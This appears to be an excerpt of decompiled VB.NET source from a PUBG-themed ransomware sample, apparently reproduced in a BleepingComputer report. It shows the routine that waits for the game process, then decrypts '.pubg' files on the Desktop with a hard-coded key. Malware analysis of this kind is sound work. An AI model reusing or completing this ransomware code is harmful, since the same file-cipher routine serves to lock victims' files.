 Private Sub Timer1_Tick(sender As Object, e As EventArgs)
    Dim processesByName As Process() = Process.GetProcessesByName("TslGame")
    Dim flag As Boolean = processesByName.Length = 0
    ' The following expression was wrapped in a checked-statement
    If flag Then
        Me.Label1.Text = "Wait For Game..."
        Me.playtime = Conversions.ToInteger("0")
    Else
        Me.playtime += 1
        Me.may = Me.playtime
        Me.Label1.Text = "You are playing game now!"
        Me.Label4.Text = Conversions.ToString(Me.may)
    End If
    Dim flag2 As Boolean = CDbl(Me.playtime) = Conversions.ToDouble("3")
    If flag2 Then
        Me.Timer1.[Stop]()
        Dim instance As Object = Strings.Split(MyProject.User.Name, "\", -1, CompareMethod.Binary)
        Dim mExtesiones As IEnumerable(Of String) = New String() { ".pubg" }
        Dim ruta As String = Conversions.ToString(Operators.ConcatenateObject(Operators.ConcatenateObject("C:\Users\",
          NewLateBinding.LateIndexGet(instance, New Object() { 1 }, Nothing)), "\Desktop"))
        Try
            Try
                Dim enumerator As IEnumerator(Of String) = Form1.BusarArchivos(ruta, mExtesiones).GetEnumerator()
                While enumerator.MoveNext()
                    Dim current As String = enumerator.Current
                    Form1.RutinaDeCifrado(current, "GBUPRansomware", Conversions.ToString(1))
                    Me.Encrypred_list.Items.Add("Decrypted : " + current)
                End While
            Finally
                Dim enumerator As IEnumerator(Of String)
                If enumerator IsNot Nothing Then
                    enumerator.Dispose()
                End If
            End Try
        Catch expr_167 As Exception
            ProjectData.SetProjectError(expr_167)
            ProjectData.ClearProjectError()
        End Try
        Interaction.MsgBox("Your Files are all Decrypted!!", MsgBoxStyle.OkOnly, Nothing)
        MyBase.Close()
    End If
End Sub
BLEEPING
COMPUTER